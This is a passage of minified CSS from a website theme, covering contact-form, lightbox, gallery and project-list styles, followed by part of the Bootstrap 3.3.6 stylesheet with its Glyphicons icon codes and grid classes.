input[type="text"],form.wpcf7-form input[type="time"],form.wpcf7-form input[type="url"],form.wpcf7-form input[type="week"],form.wpcf7-form input:not([type]),form.wpcf7-form textarea,form.wpcf7-form select{margin-top:5px;padding:6px;display:block;width:100%;border:none}.alignleft{margin-right:15px;margin-bottom:10px}.qtranxs-available-languages-message{font-size:.9em;padding:10px;background:#ddd}.page-id-103 .main-content h2{position:relative;padding:20px 20px 20px 100px;min-height:80px;background:#C4E2E2}.page-id-103 .main-content h2 img{position:absolute;top:0;left:0}.ssba-container{margin-top:3em}.ssba-container h3{margin-bottom:0}.home .site-content{background-image:url([data-uri]);background-repeat:repeat-x;background-color:#f3f3f3}.content-portada{max-width:1280px;margin-left:auto;margin-right:auto}.content-portada::after{clear:both;content:"";display:block}.content-portada section h2{text-transform:uppercase;font-size:16px;height:60px;line-height:60px;vertical-align:middle;font-weight:normal;letter-spacing:4px;margin:0 0 1.5em 0}.content-portada section h2 a{color:#4c4c4c}.formacion-list{list-style:none;padding:0;margin-bottom:3em}.formacion-list li{margin:0 0 1.5em 0}.formacion-list li a{background:#e5e5e5;color:#999999;text-decoration:none;display:block;padding:1.5em;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}.formacion-list li a h3{color:#4c4c4c;margin:0 0 8px 0}.formacion-list li a:hover{background:#c5c5c5}.formacion-list li p{color:#999999;margin:0}.section-ultimos-proyectos h2{text-align:right}.projects-list{list-style:none;padding:0;margin-bottom:3em}.projects-list a{display:block;color:inherit}.projects-list li{margin:0 0 1.5em 0}.projects-list li::after{clear:both;content:"";display:block}.projects-list h3{margin:0 0 8px 0}.projects-list p{color:#999999;margin:0}.projects-list-image img{display:block;width:100%;height:auto}.projects-list-image .placeholder{width:100%;height:219px;background:#ddd}.home-slides{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-100;background:#f3f3f3}.home-slides .slide{position:absolute;width:100%;height:100%;background-size:cover;background-position:center;top:0;left:0}.home-slides .slide h2{position:absolute;bottom:30px;right:0;font-size:16px;color:#FFF;font-weight:normal;padding:10px 60px 10px 20px;background:rgba(76,76,76,0.75)}.index-proyectos{margin:0 -20px}.index-proyectos::after{clear:both;content:"";display:block}.item-proyecto{float:left;padding:0 20px;margin-bottom:40px;font-size:.9em}.item-proyecto h2{font-size:15px}.item-proyecto img{max-width:100%;height:auto}.item-proyecto .placeholder{width:100%;padding-top:80%;background:#ddd}.galeria{margin-top:1em}.gallery{margin:0;padding:0;max-width:1280px;margin-left:auto;margin-right:auto}.gallery::after{clear:both;content:"";display:block}.gallery figure{padding:0;margin:0;float:left;display:block;margin-right:2.22785%;width:23.32912%;margin-bottom:1.5em}.gallery figure img{width:100%;height:auto}.gallery figure:last-child{margin-right:0}.gallery figure:nth-child(4n){margin-right:0}.gallery figure:nth-child(4n+1){clear:left}.gallery figcaption{font-size:13px;color:#999}#mapa-projecte{margin-top:1.5em;width:100%;height:400px}article.post{border-bottom:1px solid #c9c9c9;margin-bottom:1.5em;padding-bottom:1.5em}article.post::after{clear:both;content:"";display:block}article.post h2{margin:0}.entry-date{margin-top:0;color:#c9c9c9;font-size:0.9em}#sidebar{padding:0;margin:0;list-style:none}#sidebar li{margin:1em 0}#sidebar ul{list-style:none}#wp-calendar{width:100%}#wp-calendar tbody{text-align:center}#wp-calendar th{width:1%;text-align:center;padding:3px}#wp-calendar td{width:1%;padding:3px}.search-result{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #c9c9c9}.widget_archive select{width:100%;padding:8px;background:#FFF}.wp-pagenavi{padding-top:10px;border-top:#999999 1px solid;clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;padding:5px 8px;margin:2px}.wp-pagenavi span.current{font-weight:bold}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}div.flex-video{position:relative;padding-bottom:50%;padding-top:26px;height:0;overflow:hidden;clear:both}div.flex-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width: 1280px){.left-navigation ul,.right-navigation ul{width:100%;padding:2em 30px}.site-title h1{font-size:16px}}@media screen and (min-width: 780px) and (max-width: 1280px){#left-menu-button span{margin-left:30px}#right-menu-button span{margin-right:30px}.logo-upc{left:30px;width:150px}}@media screen and (max-width: 779px){.wrapper{padding-right:20px;padding-left:20px}.site-logo{display:none}.site-navigation .hamburguer-button{width:50%}.left-navigation,.right-navigation{width:100%;display:none}.site-navigation .hamburguer-button span{font-size:14px}#left-menu-button span{padding-left:40px;margin-left:20px}#right-menu-button span{padding-right:40px;margin-right:20px}.lang-navigation{font-size:11px}.page-header{display:none}.footer-pagenav{display:none}.logo-upc{left:20px;width:32px;height:32px;background-image:url("img/logo-upc-petit.png");top:-62px}.site-title{height:auto;padding:30px 0}.site-title h1{height:auto;line-height:1.2em}.site-title h2{display:block}.site-footer{background:#FFF}.footer-menu-left,.footer-menu-right{display:none}.page-content{margin-bottom:1.5em}body.home .site-jumbo{height:auto;min-height:280px}.header-intro{padding:60px 0}.site-intro{position:static;font-size:14px}.content-portada section h2{font-size:14px}.projects-list-image{margin-bottom:.75em}.projects-list-image img{width:75%}}@media screen and (min-width: 779px){.footer-col{float:left;display:block;margin-right:4.55722%;width:30.29519%}.footer-col:last-child{margin-right:0}.projects-list-image{float:left;width:50%;padding-right:.75em}.projects-list-description{float:left;width:50%;padding-left:.75em}.page-content{float:left;width:66%;padding:0 20px 0 0}.page-sidebar{float:left;width:33%;padding:1.5em 0 0 20px}}@media screen and (max-width: 480px){.site-navigation .hamburguer-button span{font-size:12px}.item-proyecto{width:50%}.item-proyecto:nth-child(2n+1){clear:left}}@media screen and (min-width: 479px){.content-portada section{float:left;display:block;margin-right:4.55722%;width:47.72139%}.content-portada section:last-child{margin-right:0}.item-proyecto{width:33.33%}.item-proyecto:nth-child(3n+1){clear:left}}.row{font-size:.9em}.row ul{margin-top:0.5em}.row ul li{padding:5px 0}.panel-body{font-size:.9em}/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,form.wpcf7-form button>.caret,form.wpcf7-form input[type="button"]>.caret,form.wpcf7-form input[type="reset"]>.caret,form.wpcf7-form input[type="submit"]>.caret,.dropup>.btn>.caret,form.wpcf7-form .dropup>button>.caret,form.wpcf7-form .dropup>input[type="button"]>.caret,form.wpcf7-form .dropup>input[type="reset"]>.caret,form.wpcf7-form .dropup>input[type="submit"]>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot");src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"),url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"),url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"),url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 